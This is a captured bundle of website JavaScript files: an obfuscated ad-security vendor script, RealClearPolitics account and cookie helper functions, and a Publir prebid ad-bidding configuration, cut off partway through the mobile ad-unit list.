_0x4fc972='',_0x34ebd4='';for(var _0x2fdeaf=0x0,_0x32d117,_0x4eada8,_0x47b0e7=0x0;_0x4eada8=_0x47d1b4['charAt'](_0x47b0e7++);~_0x4eada8&&(_0x32d117=_0x2fdeaf%0x4?_0x32d117*0x40+_0x4eada8:_0x4eada8,_0x2fdeaf++%0x4)?_0x4fc972+=String['fromCharCode'](0xff&_0x32d117>>(-0x2*_0x2fdeaf&0x6)):0x0){_0x4eada8=_0x76d350['indexOf'](_0x4eada8);}for(var _0xa10421=0x0,_0x4b911f=_0x4fc972['length'];_0xa10421<_0x4b911f;_0xa10421++){_0x34ebd4+='%'+('00'+_0x4fc972['charCodeAt'](_0xa10421)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x34ebd4);};_0x2f06['EkVjZm']=_0x375c46,_0xf85133=arguments,_0x2f06['ttfSBp']=!![];}var _0x2093c7=_0x24c168[0x0],_0x835b3b=_0x2f066a+_0x2093c7,_0x25c329=_0xf85133[_0x835b3b];return !_0x25c329?(_0x1141b8=_0x2f06['EkVjZm'](_0x1141b8),_0xf85133[_0x835b3b]=_0x1141b8):_0x1141b8=_0x25c329,_0x1141b8;},_0x2f06(_0xf85133,_0x2c7171);}var _0x47d1b4=typeof confiantCommon!==_0x54511e(0xf4)&&confiantCommon[_0x54511e(0xe6)](),_0x76d350=XMLHttpRequest,_0x4fc972=(function(){var _0x14f8fb=_0x54511e;function _0x34ebd4(_0x2fdeaf){var _0x31a8e1=_0x2f06;_0x2fdeaf===void 0x0&&(_0x2fdeaf=_0x2fdeaf),this[_0x31a8e1(0xfd)]=_0x2fdeaf,this[_0x31a8e1(0xee)]=0x0,_0x2fdeaf[_0x31a8e1(0xca)]&&(this[_0x31a8e1(0xff)]=typeof _0x2fdeaf[_0x31a8e1(0xb2)]===_0x31a8e1(0xac)?_0x2fdeaf[_0x31a8e1(0xb2)]:Number[_0x31a8e1(0xde)],this[_0x31a8e1(0xfb)]());}return _0x34ebd4[_0x14f8fb(0x106)][_0x14f8fb(0xfb)]=function(){var _0x33fac4=_0x14f8fb,_0x32d117=this,_0x4eada8=this[_0x33fac4(0xc0)](),_0x47b0e7=this[_0x33fac4(0xfd)][_0x33fac4(0xea)]?window[_0x33fac4(0xc6)]:window;try{var _0xa10421=new _0x4f82d3(_0x47b0e7);_0xa10421[_0x33fac4(0xfb)]();}catch(_0x41880f){if(this[_0x33fac4(0xfd)][_0x33fac4(0xd6)]>0x0)console[_0x33fac4(0xd8)](_0x33fac4(0xe8),_0x41880f);}try{var _0x4b911f=new _0x4a953c(this[_0x33fac4(0xfd)],_0x47b0e7);_0x4b911f[_0x33fac4(0xfb)]();}catch(_0xb6fb8){if(this[_0x33fac4(0xfd)][_0x33fac4(0xd6)]>0x0)console[_0x33fac4(0xd8)](_0x33fac4(0xd0),_0xb6fb8);}try{if(_0x4eada8&&_0x4eada8[_0x33fac4(0xb7)]){var _0x4b3177=_0x47b0e7[_0x33fac4(0xec)][_0x33fac4(0x109)];this[_0x33fac4(0xc3)]([_0x4b3177],_0x4eada8),this[_0x33fac4(0xee)]<this[_0x33fac4(0xff)]&&(this[_0x33fac4(0x108)]=new confiantCommon[(_0x33fac4(0x107))](_0x4b3177,function(_0x219743){var _0x5e2b81=_0x33fac4;_0x32d117[_0x5e2b81(0xfe)](_0x219743,_0x4eada8);}),this[_0x33fac4(0x108)][_0x33fac4(0xe0)]());}}catch(_0x38ea77){if(this[_0x33fac4(0xfd)][_0x33fac4(0xd6)]>0x0)console[_0x33fac4(0xd8)](_0x33fac4(0xd3),_0x38ea77);}},_0x34ebd4[_0x14f8fb(0x106)][_0x14f8fb(0xc3)]=function(_0x8a8dfd,_0x5c7eb4){var _0x5a01c2=_0x14f8fb;this[_0x5a01c2(0xfe)](_0x8a8dfd,_0x5c7eb4);},_0x34ebd4[_0x14f8fb(0x106)][_0x14f8fb(0xfe)]=function(_0x2ef173,_0xdc1468){var _0x16f613=_0x14f8fb,_0x344a86=this[_0x16f613(0xdb)](_0x2ef173,_0xdc1468);_0x344a86[_0x16f613(0xb7)]&&(this[_0x16f613(0xf8)](_0x344a86),this[_0x16f613(0xee)]+=_0x344a86[_0x16f613(0xb7)]),this[_0x16f613(0x108)]&&this[_0x16f613(0xee)]>=this[_0x16f613(0xff)]&&this[_0x16f613(0x108)][_0x16f613(0xc4)]();},_0x34ebd4[_0x14f8fb(0x106)][_0x14f8fb(0xdb)]=function(_0x4624a8,_0xd13cb4){var _0x58089f=_0x14f8fb,_0x58724e=this,_0x4db413=[];return _0x4624a8[_0x58089f(0xf1)](function(_0x5b8f28){var _0x5f4809=_0x58089f;_0xd13cb4[_0x5f4809(0xf1)](function(_0x4d6966){var _0xe32df=_0x5f4809,_0xe35c96;try{_0xe35c96=_0x5b8f28[_0xe32df(0x105)](_0x4d6966);}catch(_0x5817dd){_0x5817dd instanceof SyntaxError?_0x58724e[_0xe32df(0xc7)](_0x5817dd,{'label':_0xe32df(0xab)+_0x4d6966}):_0x58724e[_0xe32df(0xc7)](_0x5817dd,{'label':_0xe32df(0xdb)});}_0xe35c96&&(_0xe35c96[_0xe32df(0xb7)]===0x0&&_0x5b8f28[_0xe32df(0xf6)](_0x4d6966)&&(_0xe35c96=[_0x5b8f28]),_0xe35c96[_0xe32df(0xb7)]===0x0&&_0x5b8f28[_0xe32df(0xfc)]&&(_0xe35c96=_0x5b8f28[_0xe32df(0xfc)][_0xe32df(0x105)](_0x4d6966)),_0xe35c96[_0xe32df(0xb7)]&&_0x4db413[_0xe32df(0xd7)][_0xe32df(0xb1)](_0x4db413,Array[_0xe32df(0xc9)](_0xe35c96)));});}),_0x4db413;},_0x34ebd4[_0x14f8fb(0x106)][_0x14f8fb(0xf8)]=function(_0x5afb38){var _0xce6df=_0x14f8fb;_0x5afb38[_0xce6df(0xf1)](function(_0x2b3784){var _0x1c25e9=_0xce6df;try{if(!_0x2b3784[_0x1c25e9(0xeb)][_0x1c25e9(0xf2)]){_0x2b3784[_0x1c25e9(0xeb)][_0x1c25e9(0xf2)]=!![];var _0x4f6f55=new _0x4f82d3(_0x2b3784[_0x1c25e9(0xeb)]);_0x4f6f55[_0x1c25e9(0xfb)]();}}catch(_0x342a14){}});},_0x34ebd4[_0x14f8fb(0x106)][_0x14f8fb(0xc0)]=function(){var _0x3bc2a4=_0x14f8fb,_0x2b72e2=[_0x3bc2a4(0xc1),_0x3bc2a4(0xcb),_0x3bc2a4(0xc8),_0x3bc2a4(0xdc),_0x3bc2a4(0xba),_0x3bc2a4(0xad),_0x3bc2a4(0xdf),_0x3bc2a4(0xf5),_0x3bc2a4(0xf0),_0x3bc2a4(0xb8),_0x3bc2a4(0xef),_0x3bc2a4(0xb4)];try{return this[_0x3bc2a4(0xfd)][_0x3bc2a4(0xd2)]?JSON[_0x3bc2a4(0xda)](atob(this[_0x3bc2a4(0xfd)][_0x3bc2a4(0xd2)])):_0x2b72e2;}catch(_0x91f5c5){return this[_0x3bc2a4(0xc7)](_0x91f5c5,{'label':_0x3bc2a4(0xaf)}),_0x2b72e2;}},_0x34ebd4[_0x14f8fb(0x106)][_0x14f8fb(0xc7)]=function(_0x2155d1,_0x27d646){var _0x3dd451=_0x14f8fb,_0x17656c=_0x47d1b4[_0x3dd451(0xd9)]&&parseFloat(_0x47d1b4[_0x3dd451(0xd9)]);if(isNaN(_0x17656c)||Math[_0x3dd451(0xbc)]()>_0x17656c)return;_0x2155d1&&(_0x27d646[_0x3dd451(0xd4)]=_0x2155d1[_0x3dd451(0x102)]);_0x27d646[_0x3dd451(0xbf)]=_0x3dd451(0xcf);var _0x1a1c3c=_0x47d1b4&&_0x47d1b4[_0x3dd451(0xe5)];_0x27d646[_0x3dd451(0x100)]=_0x1a1c3c,_0x27d646[_0x3dd451(0x100)]=_0x27d646[_0x3dd451(0x100)]||'2',_0x27d646['uh']=_0x27d646['uh']||_0x3dd451(0xae),_0x27d646[_0x3dd451(0xd1)]=_0x27d646['uh'],_0x27d646[_0x3dd451(0xc5)]=_0x47d1b4[_0x3dd451(0xf7)],_0x27d646[_0x3dd451(0xcd)]=this[_0x3dd451(0xb9)]();var _0x1d9d75=JSON[_0x3dd451(0xb6)]({'sendUrl':_0x3dd451(0xb3),'payload':_0x27d646});_0x1d9d75=btoa(_0x1d9d75);var _0x4957ab=new _0x76d350(),_0x213d12=_0x47d1b4[_0x3dd451(0xe3)]||_0x3dd451(0xc2);_0x4957ab[_0x3dd451(0xb0)](_0x3dd451(0xbb),_0x213d12+_0x3dd451(0xbd)),_0x27d646=btoa(JSON[_0x3dd451(0xb6)](_0x27d646)),_0x4957ab[_0x3dd451(0xdd)](_0x27d646);},_0x34ebd4[_0x14f8fb(0x106)][_0x14f8fb(0xb9)]=function(){var _0x406bfd=_0x14f8fb;try{return window[_0x406bfd(0xc6)][_0x406bfd(0xec)][_0x406bfd(0xed)][_0x406bfd(0xf9)]();}catch(_0xd31904){return document[_0x406bfd(0xf3)]||document[_0x406bfd(0xed)][_0x406bfd(0xf9)]();}},_0x34ebd4;}());new _0x4fc972(_0x47d1b4);

})();

})();


--- FILE ---
content_type: application/javascript
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/asset/top/rcmg_users_v2/rcmg_common.js
body_size: 3069
content:
// FUNCTIONS / VARIABLES USED BY ALL OUR RCMG ACCOUNT SCRIPTS

var dyn_verticals = [
  'dyn.realclearpolitics.com',
  'www1.realclearmarkets.com',
  'www1.realclearscience.com',
  'www1.realcleardefense.com',
  'www1.realclearworld.com',
  'www1.realclearhistory.com',
  'www1.realclearpolicy.com',
  'www1.realclearenergy.org',
  'www1.realclearhealth.com',
  'www1.realclearreligion.org',
  'www1.realcleareducation.com',
  'www1.realclearbooks.com',
  'www1.realclearinvestigations.com'
];

// Moved this to master
function getUrlParameter(name) {
  name = name.replace(/[\[]/, '\\[').replace(/[\]]/, '\\]');
  var regex = new RegExp('[\\?&]' + name + '=([^&#]*)');
  var results = regex.exec(location.search);
  return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
};

function getDomain(){
  var path = window.location.host;
  if(path.substr(0,3)=='www'){
    var per=path.indexOf('.')
    per=per+1;
    path=path.substr(per);
  }
  return path;
}

function validEmail(email){      
  var emailReg = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/;
  return emailReg.test(email); 
}

// Cookie functions
// From: plainjs.com example

function getCookie(name) {
    var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
    return v ? v[2] : null;
}

function setCookie(name, value, days) {

    var d = new Date;
    d.setTime(d.getTime() + 24*60*60*1000*days);

    var cookie_domain_clean = document.domain.replace("www.", "");
    cookie_domain_clean = cookie_domain_clean.replace("www1.", "");

    document.cookie = name + "=" + value + ";path=/;domain=."+cookie_domain_clean+";expires=" + d.toGMTString();
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function deleteCookie(name) { 

  setCookie(name, '', -1); 

  // Temp... leave running for a bit to clear people's old version of cookies,
  // where we did www.realclearpolitics.com instead of .realclearpolitics.com
  var d = new Date;
  d.setTime(d.getTime() + 24*60*60*1000*(-1));
  document.cookie = name + "=;path=/;expires=" + d.toGMTString();
}

// OUR cookie functions

function token_cookies_exist() {

  if(getCookie('rcmg_token') && getCookie('rcmg_guid')) {
    return true;
  }
  return false;
}

function clear_token_cookies(refresh_after) {

  if(typeof refresh_after === 'undefined') {
    refresh_after = false;
  }

  deleteCookie('rcmg_token');
  deleteCookie('rcmg_guid');
  deleteCookie('ev_ss');
  deleteCookie('ex_ss');
  deleteCookie('rcmg_username');

  // Loop through all verticals (except current) to set cookies

  for(var i = 0; i < dyn_verticals.length; i++) {

    var domain_arr = dyn_verticals[i].split('.');
    var current_domain = domain_arr[domain_arr.length - 2];

    // Remove www1.realclearworld.com once it has https on www1
    if(domain_clean != current_domain /*&& dyn_verticals[i] != 'www1.realclearworld.com'*/) {

      $.getJSON('//'+dyn_verticals[i]+'/asset/top/rcmg_users_v2/rcmg_vertical_sign_out.php?jsoncallback=?', 
      function(data) {
        reload_when_verticals_done_delete(refresh_after); 
      }.bind(refresh_after));
    } else {
      // Runs the callback manually
      reload_when_verticals_done_delete(refresh_after);
    }
  }
}

var reload_counter_delete = 0;

function reload_when_verticals_done_delete(refresh_after) {
  reload_counter_delete++;
  if(reload_counter_delete >= dyn_verticals.length) {

    if(refresh_after) {
      console.log('refresh after delete');
      location.reload(true);
    }
    reload_counter_delete = 0;
  }
}

// POLYFILLS //

// .bind(), used for controlling scope in callback or async-run functions
if (!Function.prototype.bind) {
  Function.prototype.bind = function(oThis) {
    if (typeof this !== 'function') {
      // closest thing possible to the ECMAScript 5
      // internal IsCallable function
      throw new TypeError('Function.prototype.bind - what is trying to be bound is not callable');
    }

    var aArgs   = Array.prototype.slice.call(arguments, 1),
        fToBind = this,
        fNOP    = function() {},
        fBound  = function() {
          return fToBind.apply(this instanceof fNOP
                 ? this
                 : oThis,
                 aArgs.concat(Array.prototype.slice.call(arguments)));
        };

    if (this.prototype) {
      // Function.prototype doesn't have a prototype property
      fNOP.prototype = this.prototype; 
    }
    fBound.prototype = new fNOP();

    return fBound;
  };
}

// https://stackoverflow.com/questions/728360/how-do-i-correctly-clone-a-javascript-object
function clone_obj(obj) {
    var copy;

    // Handle the 3 simple types, and null or undefined
    if (null == obj || "object" != typeof obj) return obj;

    // Handle Date
    if (obj instanceof Date) {
        copy = new Date();
        copy.setTime(obj.getTime());
        return copy;
    }

    // Handle Array
    if (obj instanceof Array) {
        copy = [];
        for (var i = 0, len = obj.length; i < len; i++) {
            copy[i] = clone_obj(obj[i]);
        }
        return copy;
    }

    // Handle Object
    if (obj instanceof Object) {
        copy = {};
        for (var attr in obj) {
            if (obj.hasOwnProperty(attr)) copy[attr] = clone_obj(obj[attr]);
        }
        return copy;
    }

    throw new Error("Unable to copy obj! Its type isn't supported.");
}

// RCMG API ////////////////////////////////////////////////////////////////////

function rcmg_api_call(method, post_data, callback) {

  // Evolok testing
  if(getUrlParameter('evo_test') == 'true') {
    post_data['evo_test'] = true;
  }

  // Add site data
  post_data['site'] = getDomain();

  var now_time = new Date().getTime();

  $.ajax({
    url: window.location.protocol + "//util.realclearpolitics.com/rcmg_users_v2/api.php?cache_bust="+now_time+"&method="+method+"&jsoncallback=?",
    type: "POST",
    crossDomain: true,
    data: post_data,
    success: callback,
    statusCode: {
      500: function() {
        console.log('500 error');
        // Report this 500 error for diagnostics
        $.getJSON(window.location.protocol + "//util.realclearpolitics.com/rcmg_users_v2/error_500.php?method="+method, function(response) {
          console.log('-------- RCMG API ERROR --------');
        });
      }.bind(method)
    }
  });
}

function rcmg_api_first_error(messages) {

  for(var i = 0; i < messages.length; i++) {
    if(!messages[i].success) {
      return messages[i].message;
    }
  }

  return 'Unspecified error.';
}

function load_PM_lib() {

	// Init Product Management widgets... needed for all to work.

  var pmDomain = "https://rcp.evolok.net/pm/api/v2";
  var stripeKey = "pk_live_HMAmIvW53TwP4iFdxIWpBx9J";

  // Use live key and url, unless querystring parameter designates a test env
  if(getUrlParameter('evo_test') == 'true') {
    pmDomain = "https://rcp.uat.evolok.net/pm/api/v2";
    stripeKey = "pk_test_DsMdGIQm0JaudOgUcCKdHHto";
  }

	EV.PM.init({
	  pmDomain: pmDomain,
	  version: 2,
	  stripeKey: stripeKey
	});
}

/*Toastr Options Globaly*/
if(typeof toastr !== 'undefined'){
    toastr.options = {
        "closeButton": true,
        "debug": false,
        "newestOnTop": true,
        "progressBar": false,
        "positionClass": "toast-top-right",
        "preventDuplicates": true,
        "onclick": null,
        "showDuration": "200",
        "hideDuration": "500",
        "timeOut": "3000",
        "extendedTimeOut": "1000",
        "showEasing": "swing",
        "hideEasing": "linear",
        "showMethod": "fadeIn",
        "hideMethod": "fadeOut"
    };

}





--- FILE ---
content_type: text/javascript
request_url: http://a.publir.com/platform/7.js
body_size: 7383
content:
function pbPathContains(r,t){for(var n=0;n<r.length;n++)if(r[n].includes("*")){var e=r[n].slice(0,-1);if(t.startsWith(e))return!0}else if(r[n]===t)return!0;return!1}
var publirParams = window.location.pathname;
var publirParamsFull = window.location.href;
var publirdirectoryPath = publirParams;
var publirPolicyExcludes = ["/articles/2021/02/the_lefts_latest_battleground_is_your_neighborhood.html","/articles/2021/03/president_cloward_vice_president_piven.html","/articles/2021/05/sex_and_sobs_on_the_set_actresses_lay_bare_their_thoughts_on_baring_it_all.html","/articles/2021/06/the_end_of_the_wuhan_scamarama.html","/articles/2021/07/covid19_pandemic_and_vaccine_update.html","/articles/2021/08/democrats_arent_even_bothering_to_hide_their_wrongdoing.html","/articles/2021/08/do_the_covid_vaccines_work_or_not.html","/articles/2021/08/guns_germs_and_feelz.html","/articles/2021/08/heads_up_jewhaters_dont_take_this_medicine.html","/articles/2021/08/putting_communism_in_the_dock.html","/articles/2021/08/the_bad_and_the_ugly_about_covid_in_america.html","/articles/2021/08/the_cdcs_bogus_kentucky_covid_research.html","/articles/2021/08/the_closing_of_the_progressive_mind.html","/articles/2021/08/the_fda_has_authorized_an_early_covid_treatment_protocol.html","/articles/2021/08/the_fda_must_not_now_grant_final_approval_for_the_covid19_vaccine.html","/articles/2021/08/the_good_newsa_covid19_update.html","/articles/2021/08/the_supreme_court_cowards_crooks_or_compromised_.html","/articles/2021/08/why_vote_republican.html","/author/james_g_wiles/","/blog/2020/05/dr_fauci_and_the_tuskegee_syphilis_study_victims.html","/blog/2020/12/unexplained_explosion_and_fire_destroy_worlds_second_largest_pharmaceutical_factory_producing_precursors_for_hydroxychloroquine_.html","/blog/2021/04/an_airport_brawl_seems_like_a_microcosm_of_america.html","/blog/2021/05/chile_votes_itself_a_oneway_ticket_to_communist_hell.html","/blog/2021/06/a_massive_surge_in_covid_vaccine_deaths.html","/blog/2021/06/faucis_wife_needs_an_investigation_too.html","/blog/2021/07/the_conservative_movement_doesnt_need_to_be_elevating_porn_stars.html","/blog/2021/08/academic_intellectuals_are_worse_than_the_taliban_.html","/blog/2021/08/nancy_pelosis_grotesque_behavior_after_the_bomb_in_kabul_was_for_a_reason.html","/blog/2021/08/pressuring_the_fda.html","/blog/2021/08/vaccines_what_if_all_the_silenced_scientists_warning_against_them_are_right.html","/blog/2021/08/what_pfizers_fda_approval_for_the_vaccine_meansand_doesnt_mean.html","/blog/2021/08/what_the_polio_vaccines_can_teach_us_about_the_covid_ones.html","/articles/2020/02/sexualization_pornography_and_grooming_in_the_schools.html","/articles/2020/12/the_bizarre_brainwashing_campaign_to_convince_men_theyre_women.html","/articles/2021/02/beating_democrat_electoral_corruption.html","/articles/2021/05/the_covid_vaccine_the_facts.html","/articles/2021/07/what_if_the_2020_election_audits_show_trump_really_won.html","/articles/2021/08/a_brief_history_of_the_unrelenting_assault_on_conservatives_as_violent_extremists.html","/articles/2021/08/how_those_covid_charts_are_lying.html","/articles/2021/08/the_four_horsemen_of_the_biden_apocalypse.html","/articles/2021/08/why_i_refuse_to_be_vaccinated.html","/blog/2020/10/why_dont_we_all_recognize_this_horror.html","/blog/2021/06/debunking_the_scaremongering_over_the_delta_variant_of_covid.html","/blog/2021/06/the_amazon_drivers_attack_on_an_older_woman_is_an_important_warning.html","/blog/2021/07/coercion_covid_and_free_will.html","/blog/2021/07/doubling_down_on_stupid_is_lethal.html","/blog/2021/07/first_do_no_harm.html","/blog/2021/08/a_new_covid_treatment.html","/blog/2021/08/big_pharma_and_its_vaccines.html","/blog/2021/08/countries_with_highest_vaccination_rates_have_highest_infection_rates.html","/blog/2021/08/desantis_strikes_back_at_ap_over_covid_treatment.html","/blog/2021/08/do_the_people_who_rushed_to_get_the_covid_shot_have_buyers_remorse.html","/blog/2021/08/its_all_your_fault.html","/blog/2021/08/medical_insanity_as_described_by_an_md.html","/blog/2021/08/sometimes_there_really_is_a_conspiracy_to_theorize_about.html","/blog/2021/08/the_fda_did_not_grant_full_approval_to_the_pfizer_shots.html","/blog/2021/08/when_it_comes_to_vaccination_the_biden_administration_is_doing_it_wrong.html","/articles/2021/08/the_cdcs_bogus_kentucky_covid_researc*","/articles/2021/08/the_bad_and_the_ugly_about_covid_in_america","/articles/2021/07/covid19_pandemic_and_vaccine_update.html "];
if(pbPathContains(publirPolicyExcludes,publirdirectoryPath)){
console.log('Publir Ad Policy Violation: No ads will serve on this page.');
} else {var cnvr_launcher_options={lid: 627};

 var pblrpl = document.createElement('script'); 
 pblrpl.type = 'text/javascript'; 
 pblrpl.async = true; 
 pblrpl.src = 'https://secure.cdn.fastclick.net/js/cnvr-launcher/latest/launcher-stub.min.js'; 
 var pblrplTarget = document.getElementsByTagName('head')[0]; 
 pblrplTarget.insertBefore(pblrpl, pblrplTarget.firstChild); 

(function() { 
 var pb2 = document.createElement('script'); 
 pb2.type = 'text/javascript'; 
 pb2.async = true; 
 pb2.src = '//a.publir.com/platform/common/prebid410.js'; 
 var pb2Target = document.getElementsByTagName('head')[0]; 
 pb2Target.insertBefore(pb2, pb2Target.firstChild); 
 })();

(function() { 
 var pb3 = document.createElement('script'); 
 pb3.type = 'text/javascript'; 
 pb3.async = false; 
 pb3.src = '//a.publir.com/platform/common/mobile-detect.min.js'; 
 var pb3Target = document.getElementsByTagName('head')[0]; 
 pb3Target.insertBefore(pb3, pb3Target.firstChild); 
 })();

var PREBID_TIMEOUT = 1000;
var FAILSAFE_TIMEOUT = 3000;
var pbjs = pbjs || {}; 
pbjs.que = pbjs.que || [];

function renderEverything() { var winners=pbjs.getHighestCpmBids(); for (var i = 0; i < winners.length; i++) { renderOne(winners[i]); } }
function renderOne(winningBid) { if (winningBid && winningBid.adId) { var pbDiv = document.getElementById(winningBid.adUnitCode); if (pbDiv) {   let pbiframe = document.createElement('iframe'); pbiframe.frameBorder = '0'; pbiframe.scrolling = 'no'; pbDiv.appendChild(pbiframe); pbjs.renderAd(pbiframe.contentWindow.document, winningBid.adId); } } }
window.addEventListener('load', function(){
var mdPublir = new MobileDetect(window.navigator.userAgent);
if (mdPublir.tablet()) { 
 pbjs.que.push(function() {var adUnits = [
	{code: 'div-gpt-ad-1609268078422-0',
	mediaTypes: {banner: {sizes: [[160, 600]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16802222',}},
		{bidder: 'rhythmone',params: {placementId: '84244',}},
		{bidder: 'sonobi',params: {placement_id: '0899d3161a64305ae7be',}},
		{bidder: 'sovrn',params: {tagid: '928315',}},
 ]
	},
	{code: 'div-gpt-ad-1609270282082-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16802210',}},
		{bidder: 'rhythmone',params: {placementId: '84244',}},
		{bidder: 'sonobi',params: {placement_id: '3ef9ff4bc013f0dfc33b',}},
		{bidder: 'sovrn',params: {tagid: '928317',}},
 ]
	},
	{code: 'div-gpt-ad-1609270365559-0',
	mediaTypes: {banner: {sizes: [[160, 600]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '21137440',}},
		{bidder: 'rhythmone',params: {placementId: '84244',}},
		{bidder: 'sonobi',params: {placement_id: 'fe512bc6fc834be67d98',}},
 ]
	},
	{code: 'div-gpt-ad-1609268052072-0',
	mediaTypes: {banner: {sizes: [[728, 90]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16802199',}},
		{bidder: 'rhythmone',params: {placementId: '84244',}},
		{bidder: 'sonobi',params: {placement_id: 'dfae41ddf9cfb268901f',}},
		{bidder: 'sovrn',params: {tagid: '928320',}},
 ]
	},
	{code: 'div-gpt-ad-1609268068617-0',
	mediaTypes: {banner: {sizes: [[160, 600]]},},
	bids: [
		{bidder: 'sonobi',params: {placement_id: 'b484f5d2d53b0141ef5d',}},
		{bidder: 'sovrn',params: {tagid: '928314',}},
 ]
	},
	{code: 'div-gpt-ad-1609270299107-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16802213',}},
		{bidder: 'rhythmone',params: {placementId: '84244',}},
		{bidder: 'sonobi',params: {placement_id: '487587f94b0507b11c77',}},
		{bidder: 'sovrn',params: {tagid: '928318',}},
 ]
	},
	{code: 'div-gpt-ad-1609268089992-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16802200',}},
		{bidder: 'rhythmone',params: {placementId: '84244',}},
		{bidder: 'sonobi',params: {placement_id: 'b505f804828fae5de0a9',}},
		{bidder: 'sovrn',params: {tagid: '928316',}},
 ]
	},];
pbjs.setConfig({
schain: { 'validation': 'strict', 'config': { 'ver':'1.0','complete': '1', nodes: [ { asi: 'publir.com', sid: '97927', hp: 1 }]}},
debug: false,
usersync: { 
userIds: [ 
{ name: 'id5Id', params: { partner: 301}, storage: { type: 'cookie', name: 'pbjs-id5id',  expires: 90, refreshInSeconds: 8*3600 }},
{ name: 'identityLink', params: { pid: '53'}, storage: { type: 'cookie', name: 'idl_env',  expires: 30 }},
{ name: 'pubCommonId', storage: { type: 'html5',  name: '_pubcid', expires: 180 }},
], 
 syncDelay: 3000 },
cache: { url: false }, });
pbjs.addAdUnits(adUnits);
const publirCustomConfigObject = { "buckets": [ { "precision": 2, "min": 0, "max": 20, "increment": 0.01 }, { "precision": 2, "min": 21, "max": 99, "increment": 1.00 } ] };
pbjs.setConfig({ priceGranularity: publirCustomConfigObject });
pbjs.requestBids({ timeout: PREBID_TIMEOUT, bidsBackHandler: renderEverything });});
pbjs.que.push(function() { pbjs.enableAnalytics({ provider: 'publir', options: { pubId:413 } }); });
 } else if (mdPublir.mobile()) { 
pbjs.que.push(function() {var adUnits = [
	{code: 'div-gpt-ad-1609268078422-0',
	mediaTypes: {banner: {sizes: [[160, 600]]},},
	bids: [
		{bidder: 'sovrn',params: {tagid: '928304',}},
		{bidder: 'onemobile',params: {dcn: '8a96950d017b7b9d1d649e1039d9000a',pos: '8a9690ce017b7b9d183b9e1829f1001b',}},
 ]
	},
	{code: 'div-gpt-ad-1609270282082-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16751381',}},
		{bidder: 'sonobi',params: {placement_id: 'd95654929215a037c670',}},
		{bidder: 'sovrn',params: {tagid: '928306',}},
		{bidder: 'onemobile',params: {dcn: '8a96950d017b7b9d1d649e1039d9000a',pos: '8a969817017b7b9d13759e108af60014',}},
 ]
	},
	{code: 'div-gpt-ad-1609270336889-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'sonobi',params: {placement_id: '298db9dbcdb66e5a3e54',}},
		{bidder: 'appnexus',params: {placementId: '20432913',}},
		{bidder: 'sovrn',params: {tagid: '928309',}},
		{bidder: 'onemobile',params: {dcn: '8a96950d017b7b9d1d649e1039d9000a',pos: '8a969817017b7b9d13759e10ee4e0015',}},
 ]
	},
	{code: 'div-gpt-ad-1609270310645-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16803429',}},
		{bidder: 'sonobi',params: {placement_id: '6d476d4705e5c03bca70',}},
		{bidder: 'sovrn',params: {tagid: '928308',}},
		{bidder: 'onemobile',params: {dcn: '8a96950d017b7b9d1d649e1039d9000a',pos: '8a9690ce017b7b9d183b9e10ceb40019',}},
 ]
	},
	{code: 'div-gpt-ad-1609270365559-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16805387',}},
		{bidder: 'sonobi',params: {placement_id: 'a771a7b5066023e22b4b',}},
		{bidder: 'sovrn',params: {tagid: '928312',}},
		{bidder: 'onemobile',params: {dcn: '8a96950d017b7b9d1d649e1039d9000a',pos: '8a9690ce017b7b9d183b9e11c964001a',}},
 ]
	},
	{code: 'div-gpt-ad-1609270374580-0',
	mediaTypes: {banner: {sizes: [[320, 50]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16991023',}},
		{bidder: 'sonobi',params: {placement_id: 'aa9e23fde611e6e64e3e',}},
		{bidder: 'sovrn',params: {tagid: '928313',}},
		{bidder: 'onemobile',params: {dcn: '8a96950d017b7b9d1d649e1039d9000a',pos: '8a969817017b7b9d13759e120d450017',}},
 ]
	},
	{code: 'div-gpt-ad-1609270356087-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'sonobi',params: {placement_id: 'b1a0fb76de3b7c81c924',}},
		{bidder: 'appnexus',params: {placementId: '20432915',}},
		{bidder: 'sovrn',params: {tagid: '928311',}},
		{bidder: 'onemobile',params: {dcn: '8a96950d017b7b9d1d649e1039d9000a',pos: '8a969817017b7b9d13759e1132570016',}},
 ]
	},
	{code: 'div-gpt-ad-1609270346635-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'sonobi',params: {placement_id: 'bdc0c8b1763baa0d44c3',}},
		{bidder: 'appnexus',params: {placementId: '20432914',}},
		{bidder: 'sovrn',params: {tagid: '928310',}},
		{bidder: 'onemobile',params: {dcn: '8a96950d017b7b9d1d649e1039d9000a',pos: '8a96950d017b7b9d1d649e110b25000c',}},
 ]
	},
	{code: 'div-gpt-ad-1609270299107-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16751396',}},
		{bidder: 'sonobi',params: {placement_id: '9ed93ba5a902e988419a',}},
		{bidder: 'sovrn',params: {tagid: '928307',}},
